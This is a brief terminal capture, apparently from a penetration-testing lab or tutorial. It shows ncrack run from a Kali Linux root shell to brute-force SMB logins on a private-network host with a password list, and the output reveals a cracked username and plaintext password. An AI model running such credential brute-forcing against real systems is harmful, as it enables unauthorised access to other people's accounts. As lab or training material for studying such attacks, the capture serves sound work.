 root@kali:~/Desktop# ncrack -u tstark -P passlist.txt 192.168.43.105:445
Starting Ncrack 0.6 ( http://ncrack.org ) at 2019-05-19 04:04 EDT
Discovered credentials for netbios-ssn on 192.168.43.105 445/tcp:
192.168.43.105 445/tcp netbios-ssn: 'tstark' 'LosAngeles@2'
Ncrack done: 1 service scanned in 3.00 seconds.
Ncrack finished.
root@kali:~/Desktop#